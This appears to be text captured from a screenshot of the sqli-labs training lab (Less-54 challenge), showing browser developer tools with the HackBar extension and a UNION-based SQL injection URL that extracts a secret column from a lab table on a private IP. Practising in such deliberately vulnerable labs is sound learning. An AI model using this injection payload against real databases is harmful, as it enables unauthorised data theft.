 Welcome Dhakkan
You have made : 5 of 10 attempts
Your Login name:y9sBg9K5ng0AJ0JFOLVvnOBe
Your Password:3
SQL DUMB SERIES - 54
CHALLENGE - 1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://192.168.2.102/sqli-labs/Less-54/?id=0' union select 1,(select group_concat(secret_H0SE) from BJSP5J4V6U),3 -- #